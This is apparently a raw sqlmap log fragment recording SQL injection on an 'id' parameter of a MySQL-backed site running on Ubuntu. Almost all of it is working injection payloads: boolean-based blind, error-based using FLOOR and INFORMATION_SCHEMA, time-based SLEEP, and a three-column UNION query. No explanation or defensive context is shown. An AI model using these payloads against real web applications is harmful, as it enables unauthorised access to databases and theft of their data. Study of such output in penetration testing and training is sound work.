 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 6380=6380
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 7822 FROM(SELECT COUNT(*),CONCAT(0x716b717a71,(SELECT (ELT(7822=7822,1))),0x716b7a7071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGIN
x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-4484 UNION ALL SELECT NULL,CONCAT(0x716b717a71,0x7a6d6f7241475a4c6168736a61424d765751436e78415556576e6f4375546a694e544b75614f4d79,0x716b7a7071),NULL-
---
[22:49:39] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu